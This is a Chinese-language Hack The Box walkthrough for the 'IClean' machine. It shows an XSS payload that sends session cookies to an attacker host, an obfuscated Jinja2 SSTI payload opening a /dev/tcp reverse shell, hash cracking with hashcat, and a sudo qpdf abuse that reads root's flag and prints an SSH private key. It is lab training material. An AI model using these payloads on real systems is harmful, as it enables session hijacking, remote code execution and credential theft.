| 靶机信息 | |
|---|---|
| IP | / |
| 难度 | Medium |
| 网址 | https://app.hackthebox.com/machines/IClean |
| 状态 | Active |
| 系统 | Linux |
Python XSS, SSTI
端口扫描
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2cf90777e3f13a36dbf23b94e3b7cfb2 (ECDSA)
|_ 256 4a919ff274c04181524df1ff2d01786b (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Capiclean
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.3.7 Python/3.10.12
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80端口是一个Python语言编写的网站
目录扫描
└──╼ [★]$ feroxbuster -u http://capiclean.htb/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
200 GET 193l 579w 8592c http://capiclean.htb/services
200 GET 183l 564w 8109c http://capiclean.htb/team
200 GET 154l 399w 6084c http://capiclean.htb/choose
405 GET 5l 20w 153c http://capiclean.htb/sendMessage
200 GET 90l 181w 2237c http://capiclean.htb/quote
200 GET 130l 355w 5267c http://capiclean.htb/about
302 GET 5l 22w 189c http://capiclean.htb/dashboard => http://capiclean.htb/
从扫描结果看不出什么,访问网站
需要将
ip capiclean.htb加到/etc/hosts中
Web服务
XSS
访问http://ip重定向到http://capiclean.htb
网页http://capiclean.htb/quote可以进行邮件发送,使用burpsuite 进行抓包
POST /sendMessage HTTP/1.1
Host: capiclean.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://capiclean.htb
Connection: close
Referer: http://capiclean.htb/quote
Upgrade-Insecure-Requests: 1service=Carpet+Cleaning&email=st4rry%40123.com
修改service为xss payload
<img src=x onerror=fetch("http://ATTACK_IP:1234/"+document.cookie);>
需要在本地开启一个web服务,端口为1234 python3 -m http.server 1234
发送Payload (需要进行url编码)
service=<img+src%3dx+onerror%3dfetch("http%3a//ATTACK_IP%3a1234/"%2bdocument.cookie)%3b>&email=st4rry%40123.com
获得/session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhH4HA.aNIxanp6PnaHyYARzxwzROrllow
添加为cookie,刷新页面,访问http://ip/dashboard即可进入管理员面板
SSTI
访问http://capiclean.htb/InvoiceGenerator先生成一个ID,随便填写,这里生成的ID为1824617504
接着访问http://capiclean.htb/QRGenerator,填写上述的ID,会生成一个二维码图片链接
Burpsuite抓抓包,qr_link存在ssti漏洞
POST /QRGenerator HTTP/1.1
Host: capiclean.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://capiclean.htb
Connection: close
Referer: http://capiclean.htb/QRGenerator
Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhH4HA.aNIxanp6PnaHyYARzxwzROrllow
Upgrade-Insecure-Requests: 1invoice_id=&form_type=scannable_invoice&qr_link={{8*8}}
反弹shell的payload
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("bash -c '/bin/bash -i >& /dev/tcp/ATTACK_IP/4444 0>&1'")|attr("read")()}}
攻击机进行监听4444端口,burpsuite发包即可成功反弹shell
GeShell
加固shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+Z
stty raw -echo; fg

在源码app.py中获得mysql的凭据
db_config = {'host': '127.0.0.1','user': 'iclean','password': 'pxCsmnGLckUb','database': 'capiclean'
}

查看数据库
mysql> select * from capiclean.users;
+----+----------+------------------------------------------------------------------+----------------------------------+
| id | username | password | role_id |
+----+----------+------------------------------------------------------------------+----------------------------------+
| 1 | admin | 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51 | 21232f297a57a5a743894a0e4a801fc3 |
| 2 | consuela | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa | ee11cbb19052e40b07aac0ca060c23ee |
+----+----------+------------------------------------------------------------------+----------------------------------+
2 rows in set (0.00 sec)
查看hash类型
└─\ ✨ nth -t '0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa'_ _ _____ _ _ _ _ _ | \ | | |_ _| | | | | | | | | | | \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__ | . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \ | |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aaMost Likely
SHA-256, HC: 1400 JtR: raw-sha256 Summary: 256-bit key and is a good partner-function for AES. Can be used in Shadow files.
Keccak-256, HC: 17800
Haval-128, JtR: haval-128-4
Snefru-256, JtR: snefru-256
使用hashcat进行破解
└─\ ✨ hashcat -m 1400 -a 0 consuela.hash /usr/share/wordlists/rockyou.txt
0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa:simple and clean
使用ssh登陆
获取到user flag
提权
sudo -l 起手
consuela@iclean:~$ sudo -l
[sudo] password for consuela:
Matching Defaults entries for consuela on iclean:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser consuela may run the following commands on iclean:(ALL) /usr/bin/qpdf
运行qpdf - QPDF 11.9.0文档 — Running qpdf — QPDF 11.9.0 documentation
使用命令读取root flag
sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt --
读取root的私钥
sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/.ssh/id_rsa --
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQMb6Wn/o1SBLJUpiVfUaxWHAE64hBN
vX1ZjgJ9wc9nfjEqFS+jAtTyEljTqB+DjJLtRfP4N40SdoZ9yvekRQDRAAAAqGOKt0ljir
dJAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAxvpaf+jVIEslSm
JV9RrFYcATriEE29fVmOAn3Bz2d+MSoVL6MC1PISWNOoH4OMku1F8/g3jRJ2hn3K96RFAN
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----